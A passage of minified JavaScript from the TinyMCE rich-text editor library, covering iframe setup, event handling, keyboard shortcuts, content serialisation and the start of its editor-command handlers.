H(F,t);F.plugins[w]=s;if(s.init){s.init(F,t)}}});if(G.popup_css!==false){if(G.popup_css){G.popup_css=F.documentBaseURI.toAbsolute(G.popup_css)}else{G.popup_css=F.baseURI.toAbsolute("themes/"+G.theme+"/skins/"+G.skin+"/dialog.css")}}if(G.popup_css_add){G.popup_css+=","+F.documentBaseURI.toAbsolute(G.popup_css_add)}F.controlManager=new n.ControlManager(F);F.undoManager=new n.UndoManager(F);F.undoManager.onAdd.add(function(t,s){if(!s.initial){return F.onChange.dispatch(F,s,t)}});F.undoManager.onUndo.add(function(t,s){return F.onUndo.dispatch(F,s,t)});F.undoManager.onRedo.add(function(t,s){return F.onRedo.dispatch(F,s,t)});if(G.custom_undo_redo){F.onExecCommand.add(function(t,w,u,H,s){if(w!="Undo"&&w!="Redo"&&w!="mceRepaint"&&(!s||!s.skip_undo)){F.undoManager.add()}})}F.onExecCommand.add(function(s,t){if(!/^(FontName|FontSize)$/.test(t)){F.nodeChanged()}});if(a){function x(s,t){if(!t||!t.initial){F.execCommand("mceRepaint")}}F.onUndo.add(x);F.onRedo.add(x);F.onSetContent.add(x)}F.onBeforeRenderUI.dispatch(F,F.controlManager);if(G.render_ui){C=G.width||B.style.width||B.offsetWidth;z=G.height||B.style.height||B.offsetHeight;F.orgDisplay=B.style.display;E=/^[0-9\.]+(|px)$/i;if(E.test(""+C)){C=Math.max(parseInt(C)+(r.deltaWidth||0),100)}if(E.test(""+z)){z=Math.max(parseInt(z)+(r.deltaHeight||0),100)}r=F.theme.renderUI({targetNode:B,width:C,height:z,deltaWidth:G.delta_width,deltaHeight:G.delta_height});F.editorContainer=r.editorContainer}if(document.domain&&location.hostname!=document.domain){n.relaxedDomain=document.domain}o.setStyles(r.sizeContainer||r.editorContainer,{width:C,height:z});z=(r.iframeHeight||z)+(typeof(z)=="number"?(r.deltaHeight||0):"");if(z<100){z=100}F.iframeHTML=G.doctype+'<html><head xmlns="http://www.w3.org/1999/xhtml">';if(G.document_base_url!=n.documentBaseURL){F.iframeHTML+='<base href="'+F.documentBaseURI.getURI()+'" />'}F.iframeHTML+='<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />';if(n.relaxedDomain){F.iframeHTML+='<script type="text/javascript">document.domain = "'+n.relaxedDomain+'";<\/script>'}y=G.body_id||"tinymce";if(y.indexOf("=")!=-1){y=F.getParam("body_id","","hash");y=y[F.id]||y}A=G.body_class||"";if(A.indexOf("=")!=-1){A=F.getParam("body_class","","hash");A=A[F.id]||""}F.iframeHTML+='</head><body id="'+y+'" class="mceContentBody '+A+'"></body></html>';if(n.relaxedDomain){if(b||(n.isOpera&&parseFloat(opera.version())>=9.5)){D='javascript:(function(){document.open();document.domain="'+document.domain+'";var ed = window.parent.tinyMCE.get("'+F.id+'");document.write(ed.iframeHTML);document.close();ed.setupIframe();})()'}else{if(n.isOpera){D='javascript:(function(){document.open();document.domain="'+document.domain+'";document.close();ed.setupIframe();})()'}}}v=o.add(r.iframeContainer,"iframe",{id:F.id+"_ifr",src:D||'javascript:""',frameBorder:"0",style:{width:"100%",height:z}});F.contentAreaContainer=r.iframeContainer;o.get(r.editorContainer).style.display=F.orgDisplay;o.get(F.id).style.display="none";if(!b||!n.relaxedDomain){F.setupIframe()}B=v=r=null},setupIframe:function(){var z=this,A=z.settings,u=o.get(z.id),v=z.getDoc(),r,x;if(!b||!n.relaxedDomain){v.open();v.write(z.iframeHTML);v.close()}if(!b){try{if(!A.readonly){v.designMode="On"}}catch(w){}}if(b){x=z.getBody();o.hide(x);if(!A.readonly){x.contentEditable=true}o.show(x)}z.dom=new n.DOM.DOMUtils(z.getDoc(),{keep_values:true,url_converter:z.convertURL,url_converter_scope:z,hex_colors:A.force_hex_style_colors,class_filter:A.class_filter,update_styles:1,fix_ie_paragraphs:1});z.serializer=new n.dom.Serializer(f(A,{valid_elements:A.verify_html===false?"*[*]":A.valid_elements,dom:z.dom}));z.selection=new n.dom.Selection(z.dom,z.getWin(),z.serializer);z.forceBlocks=new n.ForceBlocks(z,{forced_root_block:A.forced_root_block});z.editorCommands=new n.EditorCommands(z);z.serializer.onPreProcess.add(function(s,t){return z.onPreProcess.dispatch(z,t,s)});z.serializer.onPostProcess.add(function(s,t){return z.onPostProcess.dispatch(z,t,s)});z.onPreInit.dispatch(z);if(!A.gecko_spellcheck){z.getBody().spellcheck=0}if(!A.readonly){z._addEvents()}z.controlManager.onPostRender.dispatch(z,z.controlManager);z.onPostRender.dispatch(z);if(A.directionality){z.getBody().dir=A.directionality}if(A.nowrap){z.getBody().style.whiteSpace="nowrap"}if(A.custom_elements){function y(s,t){j(g(A.custom_elements),function(B){var C;if(B.indexOf("~")===0){B=B.substring(1);C="span"}else{C="div"}t.content=t.content.replace(new RegExp("<("+B+")([^>]*)>","g"),"<"+C+' mce_name="$1"$2>');t.content=t.content.replace(new RegExp("</("+B+")>","g"),"</"+C+">")})}z.onBeforeSetContent.add(y);z.onPostProcess.add(function(s,t){if(t.set){y(s,t)}})}if(A.handle_node_change_callback){z.onNodeChange.add(function(t,s,B){z.execCallback("handle_node_change_callback",z.id,B,-1,-1,true,z.selection.isCollapsed())})}if(A.save_callback){z.onSaveContent.add(function(s,B){var t=z.execCallback("save_callback",z.id,B.content,z.getBody());if(t){B.content=t}})}if(A.onchange_callback){z.onChange.add(function(t,s){z.execCallback("onchange_callback",z,s)})}if(A.convert_newlines_to_brs){z.onBeforeSetContent.add(function(s,t){if(t.initial){t.content=t.content.replace(/\r?\n/g,"<br />")}})}if(A.fix_nesting&&b){z.onBeforeSetContent.add(function(s,t){t.content=z._fixNesting(t.content)})}if(A.preformatted){z.onPostProcess.add(function(s,t){t.content=t.content.replace(/^\s*<pre.*?>/,"");t.content=t.content.replace(/<\/pre>\s*$/,"");if(t.set){t.content='<pre class="mceItemHidden">'+t.content+"</pre>"}})}if(A.verify_css_classes){z.serializer.attribValueFilter=function(D,B){var C,t;if(D=="class"){if(!z.classesRE){t=z.dom.getClasses();if(t.length>0){C="";j(t,function(s){C+=(C?"|":"")+s["class"]});z.classesRE=new RegExp("("+C+")","gi")}}return !z.classesRE||/(\bmceItem\w+\b|\bmceTemp\w+\b)/g.test(B)||z.classesRE.test(B)?B:""}return B}}if(A.convert_fonts_to_spans){z._convertFonts()}if(A.inline_styles){z._convertInlineElements()}if(A.cleanup_callback){z.onBeforeSetContent.add(function(s,t){t.content=z.execCallback("cleanup_callback","insert_to_editor",t.content,t)});z.onPreProcess.add(function(s,t){if(t.set){z.execCallback("cleanup_callback","insert_to_editor_dom",t.node,t)}if(t.get){z.execCallback("cleanup_callback","get_from_editor_dom",t.node,t)}});z.onPostProcess.add(function(s,t){if(t.set){t.content=z.execCallback("cleanup_callback","insert_to_editor",t.content,t)}if(t.get){t.content=z.execCallback("cleanup_callback","get_from_editor",t.content,t)}})}if(A.save_callback){z.onGetContent.add(function(s,t){if(t.save){t.content=z.execCallback("save_callback",z.id,t.content,z.getBody())}})}if(A.handle_event_callback){z.onEvent.add(function(s,t,B){if(z.execCallback("handle_event_callback",t,s,B)===false){k.cancel(t)}})}z.onSetContent.add(function(){z.addVisual(z.getBody())});if(A.padd_empty_editor){z.onPostProcess.add(function(s,t){t.content=t.content.replace(/^(<p[^>]*>(&nbsp;|&#160;|\s|\u00a0|)<\/p>[\r\n]*|<br \/>[\r\n]*)$/,"")})}if(a){function q(s,t){j(s.dom.select("a"),function(C){var B=C.parentNode;if(s.dom.isBlock(B)&&B.lastChild===C){s.dom.add(B,"br",{mce_bogus:1})}})}z.onExecCommand.add(function(s,t){if(t==="CreateLink"){q(s)}});z.onSetContent.add(z.selection.onSetContent.add(q));if(!A.readonly){try{v.designMode="Off";v.designMode="On"}catch(w){}}}setTimeout(function(){if(z.removed){return}z.load({initial:true,format:(A.cleanup_on_startup?"html":"raw")});z.startContent=z.getContent({format:"raw"});z.undoManager.add({initial:true});z.initialized=true;z.onInit.dispatch(z);z.execCallback("setupcontent_callback",z.id,z.getBody(),z.getDoc());z.execCallback("init_instance_callback",z);z.focus(true);z.nodeChanged({initial:1});if(A.content_css){n.each(g(A.content_css),function(s){z.dom.loadCSS(z.documentBaseURI.toAbsolute(s))})}if(A.auto_focus){setTimeout(function(){var s=i.get(A.auto_focus);s.selection.select(s.getBody(),1);s.selection.collapse(1);s.getWin().focus()},100)}},1);u=null},focus:function(r){var u,q=this,s=q.settings.content_editable;if(!r){if(!s&&(!b||q.selection.getNode().ownerDocument!=q.getDoc())){q.getWin().focus()}}if(i.activeEditor!=q){if((u=i.activeEditor)!=null){u.onDeactivate.dispatch(u,q)}q.onActivate.dispatch(q,u)}i._setActive(q)},execCallback:function(v){var q=this,u=q.settings[v],r;if(!u){return}if(q.callbackLookup&&(r=q.callbackLookup[v])){u=r.func;r=r.scope}if(d(u,"string")){r=u.replace(/\.\w+$/,"");r=r?n.resolve(r):0;u=n.resolve(u);q.callbackLookup=q.callbackLookup||{};q.callbackLookup[v]={func:u,scope:r}}return u.apply(r||q,Array.prototype.slice.call(arguments,1))},translate:function(q){var t=this.settings.language||"en",r=i.i18n;if(!q){return""}return r[t+"."+q]||q.replace(/{\#([^}]+)\}/g,function(u,s){return r[t+"."+s]||"{#"+s+"}"})},getLang:function(r,q){return i.i18n[(this.settings.language||"en")+"."+r]||(d(q)?q:"{#"+r+"}")},getParam:function(w,s,q){var t=n.trim,r=d(this.settings[w])?this.settings[w]:s,u;if(q==="hash"){u={};if(d(r,"string")){j(r.indexOf("=")>0?r.split(/[;,](?![^=;,]*(?:[;,]|$))/):r.split(","),function(x){x=x.split("=");if(x.length>1){u[t(x[0])]=t(x[1])}else{u[t(x[0])]=t(x)}})}else{u=r}return u}return r},nodeChanged:function(u){var q=this,r=q.selection,v=r.getNode()||q.getBody();if(q.initialized){q.onNodeChange.dispatch(q,u?u.controlManager||q.controlManager:q.controlManager,b&&v.ownerDocument!=q.getDoc()?q.getBody():v,r.isCollapsed(),u)}},addButton:function(u,r){var q=this;q.buttons=q.buttons||{};q.buttons[u]=r},addCommand:function(t,r,q){this.execCommands[t]={func:r,scope:q||this}},addQueryStateHandler:function(t,r,q){this.queryStateCommands[t]={func:r,scope:q||this}},addQueryValueHandler:function(t,r,q){this.queryValueCommands[t]={func:r,scope:q||this}},addShortcut:function(s,v,q,u){var r=this,w;if(!r.settings.custom_shortcuts){return false}r.shortcuts=r.shortcuts||{};if(d(q,"string")){w=q;q=function(){r.execCommand(w,false,null)}}if(d(q,"object")){w=q;q=function(){r.execCommand(w[0],w[1],w[2])}}j(g(s),function(t){var x={func:q,scope:u||this,desc:v,alt:false,ctrl:false,shift:false};j(g(t,"+"),function(y){switch(y){case"alt":case"ctrl":case"shift":x[y]=true;break;default:x.charCode=y.charCodeAt(0);x.keyCode=y.toUpperCase().charCodeAt(0)}});r.shortcuts[(x.ctrl?"ctrl":"")+","+(x.alt?"alt":"")+","+(x.shift?"shift":"")+","+x.keyCode]=x});return true},execCommand:function(x,w,z,q){var u=this,v=0,y,r;if(!/^(mceAddUndoLevel|mceEndUndoLevel|mceBeginUndoLevel|mceRepaint|SelectAll)$/.test(x)&&(!q||!q.skip_focus)){u.focus()}y={};u.onBeforeExecCommand.dispatch(u,x,w,z,y);if(y.terminate){return false}if(u.execCallback("execcommand_callback",u.id,u.selection.getNode(),x,w,z)){u.onExecCommand.dispatch(u,x,w,z,q);return true}if(y=u.execCommands[x]){r=y.func.call(y.scope,w,z);if(r!==true){u.onExecCommand.dispatch(u,x,w,z,q);return r}}j(u.plugins,function(s){if(s.execCommand&&s.execCommand(x,w,z)){u.onExecCommand.dispatch(u,x,w,z,q);v=1;return false}});if(v){return true}if(u.theme&&u.theme.execCommand&&u.theme.execCommand(x,w,z)){u.onExecCommand.dispatch(u,x,w,z,q);return true}if(n.GlobalCommands.execCommand(u,x,w,z)){u.onExecCommand.dispatch(u,x,w,z,q);return true}if(u.editorCommands.execCommand(x,w,z)){u.onExecCommand.dispatch(u,x,w,z,q);return true}u.getDoc().execCommand(x,w,z);u.onExecCommand.dispatch(u,x,w,z,q)},queryCommandState:function(w){var r=this,v,u;if(r._isHidden()){return}if(v=r.queryStateCommands[w]){u=v.func.call(v.scope);if(u!==true){return u}}v=r.editorCommands.queryCommandState(w);if(v!==-1){return v}try{return this.getDoc().queryCommandState(w)}catch(q){}},queryCommandValue:function(w){var r=this,v,u;if(r._isHidden()){return}if(v=r.queryValueCommands[w]){u=v.func.call(v.scope);if(u!==true){return u}}v=r.editorCommands.queryCommandValue(w);if(d(v)){return v}try{return this.getDoc().queryCommandValue(w)}catch(q){}},show:function(){var q=this;o.show(q.getContainer());o.hide(q.id);q.load()},hide:function(){var q=this,r=q.getDoc();if(b&&r){r.execCommand("SelectAll")}q.save();o.hide(q.getContainer());o.setStyle(q.id,"display",q.orgDisplay)},isHidden:function(){return !o.isHidden(this.id)},setProgressState:function(q,r,s){this.onSetProgressState.dispatch(this,q,r,s);return q},load:function(u){var q=this,s=q.getElement(),r;if(s){u=u||{};u.load=true;r=q.setContent(d(s.value)?s.value:s.innerHTML,u);u.element=s;if(!u.no_events){q.onLoadContent.dispatch(q,u)}u.element=s=null;return r}},save:function(v){var q=this,u=q.getElement(),r,s;if(!u||!q.initialized){return}v=v||{};v.save=true;if(!v.no_events){q.undoManager.typing=0;q.undoManager.add()}v.element=u;r=v.content=q.getContent(v);if(!v.no_events){q.onSaveContent.dispatch(q,v)}r=v.content;if(!/TEXTAREA|INPUT/i.test(u.nodeName)){u.innerHTML=r;if(s=o.getParent(q.id,"form")){j(s.elements,function(t){if(t.name==q.id){t.value=r;return false}})}}else{u.value=r}v.element=u=null;return r},setContent:function(r,s){var q=this;s=s||{};s.format=s.format||"html";s.set=true;s.content=r;if(!s.no_events){q.onBeforeSetContent.dispatch(q,s)}if(!n.isIE&&(r.length===0||/^\s+$/.test(r))){s.content=q.dom.setHTML(q.getBody(),'<br mce_bogus="1" />');s.format="raw"}s.content=q.dom.setHTML(q.getBody(),n.trim(s.content));if(s.format!="raw"&&q.settings.cleanup){s.getInner=true;s.content=q.dom.setHTML(q.getBody(),q.serializer.serialize(q.getBody(),s))}if(!s.no_events){q.onSetContent.dispatch(q,s)}return s.content},getContent:function(s){var q=this,r;s=s||{};s.format=s.format||"html";s.get=true;if(!s.no_events){q.onBeforeGetContent.dispatch(q,s)}if(s.format!="raw"&&q.settings.cleanup){s.getInner=true;r=q.serializer.serialize(q.getBody(),s)}else{r=q.getBody().innerHTML}r=r.replace(/^\s*|\s*$/g,"");s.content=r;if(!s.no_events){q.onGetContent.dispatch(q,s)}return s.content},isDirty:function(){var q=this;return n.trim(q.startContent)!=n.trim(q.getContent({format:"raw",no_events:1}))&&!q.isNotDirty},getContainer:function(){var q=this;if(!q.container){q.container=o.get(q.editorContainer||q.id+"_parent")}return q.container},getContentAreaContainer:function(){return this.contentAreaContainer},getElement:function(){return o.get(this.settings.content_element||this.id)},getWin:function(){var q=this,r;if(!q.contentWindow){r=o.get(q.id+"_ifr");if(r){q.contentWindow=r.contentWindow}}return q.contentWindow},getDoc:function(){var r=this,q;if(!r.contentDocument){q=r.getWin();if(q){r.contentDocument=q.document}}return r.contentDocument},getBody:function(){return this.bodyElement||this.getDoc().body},convertURL:function(q,x,w){var r=this,v=r.settings;if(v.urlconverter_callback){return r.execCallback("urlconverter_callback",q,w,true,x)}if(!v.convert_urls||(w&&w.nodeName=="LINK")||q.indexOf("file:")===0){return q}if(v.relative_urls){return r.documentBaseURI.toRelative(q)}q=r.documentBaseURI.toAbsolute(q,v.remove_script_host);return q},addVisual:function(u){var q=this,r=q.settings;u=u||q.getBody();if(!d(q.hasVisual)){q.hasVisual=r.visual}j(q.dom.select("table,a",u),function(t){var s;switch(t.nodeName){case"TABLE":s=q.dom.getAttrib(t,"border");if(!s||s=="0"){if(q.hasVisual){q.dom.addClass(t,r.visual_table_class)}else{q.dom.removeClass(t,r.visual_table_class)}}return;case"A":s=q.dom.getAttrib(t,"name");if(s){if(q.hasVisual){q.dom.addClass(t,"mceItemAnchor")}else{q.dom.removeClass(t,"mceItemAnchor")}}return}});q.onVisualAid.dispatch(q,u,q.hasVisual)},remove:function(){var q=this,r=q.getContainer();q.removed=1;q.hide();q.execCallback("remove_instance_callback",q);q.onRemove.dispatch(q);q.onExecCommand.listeners=[];i.remove(q);o.remove(r)},destroy:function(r){var q=this;if(q.destroyed){return}if(!r){n.removeUnload(q.destroy);tinyMCE.onBeforeUnload.remove(q._beforeUnload);if(q.theme&&q.theme.destroy){q.theme.destroy()}q.controlManager.destroy();q.selection.destroy();q.dom.destroy();if(!q.settings.content_editable){k.clear(q.getWin());k.clear(q.getDoc())}k.clear(q.getBody());k.clear(q.formElement)}if(q.formElement){q.formElement.submit=q.formElement._mceOldSubmit;q.formElement._mceOldSubmit=null}q.contentAreaContainer=q.formElement=q.container=q.settings.content_element=q.bodyElement=q.contentDocument=q.contentWindow=null;if(q.selection){q.selection=q.selection.win=q.selection.dom=q.selection.dom.doc=null}q.destroyed=1},_addEvents:function(){var w=this,v,y=w.settings,x={mouseup:"onMouseUp",mousedown:"onMouseDown",click:"onClick",keyup:"onKeyUp",keydown:"onKeyDown",keypress:"onKeyPress",submit:"onSubmit",reset:"onReset",contextmenu:"onContextMenu",dblclick:"onDblClick",paste:"onPaste"};function u(t,A){var s=t.type;if(w.removed){return}if(w.onEvent.dispatch(w,t,A)!==false){w[x[t.fakeType||t.type]].dispatch(w,t,A)}}j(x,function(t,s){switch(s){case"contextmenu":if(n.isOpera){w.dom.bind(w.getBody(),"mousedown",function(A){if(A.ctrlKey){A.fakeType="contextmenu";u(A)}})}else{w.dom.bind(w.getBody(),s,u)}break;case"paste":w.dom.bind(w.getBody(),s,function(A){u(A)});break;case"submit":case"reset":w.dom.bind(w.getElement().form||o.getParent(w.id,"form"),s,u);break;default:w.dom.bind(y.content_editable?w.getBody():w.getDoc(),s,u)}});w.dom.bind(y.content_editable?w.getBody():(a?w.getDoc():w.getWin()),"focus",function(s){w.focus(true)});if(n.isGecko){w.dom.bind(w.getDoc(),"DOMNodeInserted",function(t){var s;t=t.target;if(t.nodeType===1&&t.nodeName==="IMG"&&(s=t.getAttribute("mce_src"))){t.src=w.documentBaseURI.toAbsolute(s)}})}if(a){function q(){var B=this,D=B.getDoc(),C=B.settings;if(a&&!C.readonly){if(B._isHidden()){try{if(!C.content_editable){D.designMode="On"}}catch(A){}}try{D.execCommand("styleWithCSS",0,false)}catch(A){if(!B._isHidden()){try{D.execCommand("useCSS",0,true)}catch(A){}}}if(!C.table_inline_editing){try{D.execCommand("enableInlineTableEditing",false,false)}catch(A){}}if(!C.object_resizing){try{D.execCommand("enableObjectResizing",false,false)}catch(A){}}}}w.onBeforeExecCommand.add(q);w.onMouseDown.add(q)}w.onMouseUp.add(w.nodeChanged);w.onClick.add(w.nodeChanged);w.onKeyUp.add(function(s,t){var A=t.keyCode;if((A>=33&&A<=36)||(A>=37&&A<=40)||A==13||A==45||A==46||A==8||(n.isMac&&(A==91||A==93))||t.ctrlKey){w.nodeChanged()}});w.onReset.add(function(){w.setContent(w.startContent,{format:"raw"})});if(y.custom_shortcuts){if(y.custom_undo_redo_keyboard_shortcuts){w.addShortcut("ctrl+z",w.getLang("undo_desc"),"Undo");w.addShortcut("ctrl+y",w.getLang("redo_desc"),"Redo")}if(a){w.addShortcut("ctrl+b",w.getLang("bold_desc"),"Bold");w.addShortcut("ctrl+i",w.getLang("italic_desc"),"Italic");w.addShortcut("ctrl+u",w.getLang("underline_desc"),"Underline")}for(v=1;v<=6;v++){w.addShortcut("ctrl+"+v,"",["FormatBlock",false,"<h"+v+">"])}w.addShortcut("ctrl+7","",["FormatBlock",false,"<p>"]);w.addShortcut("ctrl+8","",["FormatBlock",false,"<div>"]);w.addShortcut("ctrl+9","",["FormatBlock",false,"<address>"]);function z(t){var s=null;if(!t.altKey&&!t.ctrlKey&&!t.metaKey){return s}j(w.shortcuts,function(A){if(n.isMac&&A.ctrl!=t.metaKey){return}else{if(!n.isMac&&A.ctrl!=t.ctrlKey){return}}if(A.alt!=t.altKey){return}if(A.shift!=t.shiftKey){return}if(t.keyCode==A.keyCode||(t.charCode&&t.charCode==A.charCode)){s=A;return false}});return s}w.onKeyUp.add(function(s,t){var A=z(t);if(A){return k.cancel(t)}});w.onKeyPress.add(function(s,t){var A=z(t);if(A){return k.cancel(t)}});w.onKeyDown.add(function(s,t){var A=z(t);if(A){A.func.call(A.scope);return k.cancel(t)}})}if(n.isIE){w.dom.bind(w.getDoc(),"controlselect",function(A){var t=w.resizeInfo,s;A=A.target;if(A.nodeName!=="IMG"){return}if(t){w.dom.unbind(t.node,t.ev,t.cb)}if(!w.dom.hasClass(A,"mceItemNoResize")){ev="resizeend";s=w.dom.bind(A,ev,function(C){var B;C=C.target;if(B=w.dom.getStyle(C,"width")){w.dom.setAttrib(C,"width",B.replace(/[^0-9%]+/g,""));w.dom.setStyle(C,"width","")}if(B=w.dom.getStyle(C,"height")){w.dom.setAttrib(C,"height",B.replace(/[^0-9%]+/g,""));w.dom.setStyle(C,"height","")}})}else{ev="resizestart";s=w.dom.bind(A,"resizestart",k.cancel,k)}t=w.resizeInfo={node:A,ev:ev,cb:s}});w.onKeyDown.add(function(s,t){switch(t.keyCode){case 8:if(w.selection.getRng().item){w.selection.getRng().item(0).removeNode();return k.cancel(t)}}})}if(n.isOpera){w.onClick.add(function(s,t){k.prevent(t)})}if(y.custom_undo_redo){function r(){w.undoManager.typing=0;w.undoManager.add()}if(n.isIE){w.dom.bind(w.getWin(),"blur",function(s){var t;if(w.selection){t=w.selection.getNode();if(!w.removed&&t.ownerDocument&&t.ownerDocument!=w.getDoc()){r()}}})}else{w.dom.bind(w.getDoc(),"blur",function(){if(w.selection&&!w.removed){r()}})}w.onMouseDown.add(r);w.onKeyUp.add(function(s,t){if((t.keyCode>=33&&t.keyCode<=36)||(t.keyCode>=37&&t.keyCode<=40)||t.keyCode==13||t.keyCode==45||t.ctrlKey){w.undoManager.typing=0;w.undoManager.add()}});w.onKeyDown.add(function(s,t){if((t.keyCode>=33&&t.keyCode<=36)||(t.keyCode>=37&&t.keyCode<=40)||t.keyCode==13||t.keyCode==45){if(w.undoManager.typing){w.undoManager.add();w.undoManager.typing=0}return}if(!w.undoManager.typing){w.undoManager.add();w.undoManager.typing=1}})}},_convertInlineElements:function(){var z=this,B=z.settings,r=z.dom,y,w,u,A,q;function x(s,t){if(!B.inline_styles){return}if(t.get){j(z.dom.select("table,u,strike",t.node),function(v){switch(v.nodeName){case"TABLE":if(y=r.getAttrib(v,"height")){r.setStyle(v,"height",y);r.setAttrib(v,"height","")}break;case"U":case"STRIKE":v.style.textDecoration=v.nodeName=="U"?"underline":"line-through";r.setAttrib(v,"mce_style","");r.setAttrib(v,"mce_name","span");break}})}else{if(t.set){j(z.dom.select("table,span",t.node).reverse(),function(v){if(v.nodeName=="TABLE"){if(y=r.getStyle(v,"height")){r.setAttrib(v,"height",y.replace(/[^0-9%]+/g,""))}}else{if(v.style.textDecoration=="underline"){u="u"}else{if(v.style.textDecoration=="line-through"){u="strike"}else{u=""}}if(u){v.style.textDecoration="";r.setAttrib(v,"mce_style","");w=r.create(u,{style:r.getAttrib(v,"style")});r.replace(w,v,1)}}})}}}z.onPreProcess.add(x);if(!B.cleanup_on_startup){z.onSetContent.add(function(s,t){if(t.initial){x(z,{node:z.getBody(),set:1})}})}},_convertFonts:function(){var w=this,x=w.settings,z=w.dom,v,r,q,u;if(!x.inline_styles){return}v=[8,10,12,14,18,24,36];r=["xx-small","x-small","small","medium","large","x-large","xx-large"];if(q=x.font_size_style_values){q=g(q)}if(u=x.font_size_classes){u=g(u)}function y(B){var C,A,t,s;if(!x.inline_styles){return}t=w.dom.select("font",B);for(s=t.length-1;s>=0;s--){C=t[s];A=z.create("span",{style:z.getAttrib(C,"style"),"class":z.getAttrib(C,"class")});z.setStyles(A,{fontFamily:z.getAttrib(C,"face"),color:z.getAttrib(C,"color"),backgroundColor:C.style.backgroundColor});if(C.size){if(q){z.setStyle(A,"fontSize",q[parseInt(C.size)-1])}else{z.setAttrib(A,"class",u[parseInt(C.size)-1])}}z.setAttrib(A,"mce_style","");z.replace(A,C,1)}}w.onPreProcess.add(function(s,t){if(t.get){y(t.node)}});w.onSetContent.add(function(s,t){if(t.initial){y(t.node)}})},_isHidden:function(){var q;if(!a){return 0}q=this.selection.getSel();return(!q||!q.rangeCount||q.rangeCount==0)},_fixNesting:function(r){var t=[],q;r=r.replace(/<(\/)?([^\s>]+)[^>]*?>/g,function(u,s,w){var v;if(s==="/"){if(!t.length){return""}if(w!==t[t.length-1].tag){for(q=t.length-1;q>=0;q--){if(t[q].tag===w){t[q].close=1;break}}return""}else{t.pop();if(t.length&&t[t.length-1].close){u=u+"</"+t[t.length-1].tag+">";t.pop()}}}else{if(/^(br|hr|input|meta|img|link|param)$/i.test(w)){return u}if(/\/>$/.test(u)){return u}t.push({tag:w})}return u});for(q=t.length-1;q>=0;q--){r+="</"+t[q].tag+">"}return r}})})(tinymce);(function(d){var f=d.each,c=d.isIE,a=d.isGecko,b=d.isOpera,e=d.isWebKit;d.create("tinymce.EditorCommands",{EditorCommands:function(g){this.editor=g},execCommand:function(k,j,l){var h=this,g=h.editor,i;switch(k){case"mceResetDesignMode":case"mceBeginUndoLevel":return true;case"unlink":h.UnLink();return true;case"JustifyLeft":case"JustifyCenter":case"JustifyRight":case"JustifyFull":h.mceJustify(k,k.substring(7).toLowerCase());return true;default:i=this[k];if(i){i.call(this,j,l);return true}}return false},Indent:function(){var g=this.editor,l=g.dom,j=g.selection,k,h,i;h=g.settings.indentation;i=/[a-z%]+$/i.exec(h);h=parseInt(h);if(g.settings.inline_styles&&(!this.queryStateInsertUnorderedList()&&!this.queryStateInsertOrderedList())){f(j.getSelectedBlocks(),function(m){l.setStyle(m,"paddingLeft",(parseInt(m.style.paddingLeft||0)+h)+i)});return}g.getDoc().execCommand("Indent",false,null);if(c){l.getParent(j.getNode(),function(m){if(m.nodeName=="BLOCKQUOTE"){m.dir=m.style.cssText=""}})}},Outdent:function(){var h=this.editor,m=h.dom,k=h.selection,l,g,i,j;i=h.settings.indentation;j=/[a-z%]+$/i.exec(i);i=parseInt(i);if(h.settings.inline_styles&&(!this.queryStateInsertUnorderedList()&&!this.queryStateInsertOrderedList())){f(k.getSelectedBlocks(),function(n){g=Math.max(0,parseInt(n.style.paddingLeft||0)-i);m.setStyle(n,"paddingLeft",g?g+j:"")});return}h.getDoc().execCommand("Outdent",false,null)},mceSetContent:function(h,g){this.editor.setContent(g)},mceToggleVisualAid:function(){var g=this.editor;g.hasVisual=!g.hasVisual;g.addVisual()},mceReplaceContent:function(h,g){var i=this.editor.selection;i.setContent(g.replace(/\{\$selection\}/g,i.getContent({format:"text"})))},mceInsertLink:function(i,h){var g=this.editor,j=g.selection,k=g.dom.getParent(j.getNode(),"a");if(d.is(h,"string")){h={href:h}}function l(m){f(h,function(o,n){g.dom.setAttrib(m,n,o)})}if(!k){g.execCommand("CreateLink",false,"javascript:mctmp(0);");f(g.dom.select("a[href=javascript:mctmp(0);]"),function(m){l(m)})}else{if(h.href){l(k)}else{g.dom.remove(k,1)}}},UnLink:function(){var g=this.editor,h=g.selection;if(h.isCollapsed()){h.select(h.getNode())}g.getDoc().execCommand("unlink",false,null);h.collapse(0)},FontName:function(i,h){var j=this,g=j.editor,k=g.selection,l;if(!h){if(k.isCollapsed()){k.select(k.getNode())}}else{if(g.settings.convert_fonts_to_spans){j._applyInlineStyle("span",{style:{fontFamily:h}})}else{g.getDoc().execCommand("FontName",false,h)}}},FontSize:function(j,i){var h=this.editor,l=h.settings,k,g;if(l.convert_fonts_to_spans&&i>=1&&i<=7){g=d.explode(l.font_size_style_values);k=d.explode(l.font_size_classes);if(k){i=k[i-1]||i}else{i=g[i-1]||i}}if(i>=1&&i<=7){h.getDoc().execCommand("FontSize",false,i)}else{this._applyInlineStyle("span",{style:{fontSize:i}})}},queryCommandValue:function(h){var g=this["queryValue"+h];if(g){return g.call(this,h)}return false},queryCommandState:function(h){var g;switch(h){case"JustifyLeft":case"JustifyCenter":case"JustifyRight":case"JustifyFull":return this.queryStateJustify(h,h.substring(7).toLowerCase());default:if(g=this["queryState"+h]){return g.call(this,h)}}return -1},_queryState:function(h){try{return this.editor.getDoc().queryCommandState(h)}catch(g){}},_queryVal:function(h){try{return this.editor.getDoc().queryCommandValue(h)}catch(g){}},queryValueFontSize:function(){var h=this.editor,g=0,i;if(i=h.dom.getParent(h.selection.getNode(),"span")){g=i.style.fontSize}if(!g&&(b||e)){if(i=h.dom.getParent(h.selection.getNode(),"font")){g=i.size}return g}return g||this._queryVal("FontSize")},queryValueFontName:function(){var h=this.editor,g=0,i;if(i=h.dom.getParent(h.selection.getNode(),"font")){g=i.face}if(i=h.dom.getParent(h.selection.getNode(),"span")){g=i.style.fontFamily.replace(/, /g,",").replace(/[\'\"]/g,"").toLowerCase()}if(!g){g=this._queryVal("FontName")}return g},mceJustify:function(o,p){var 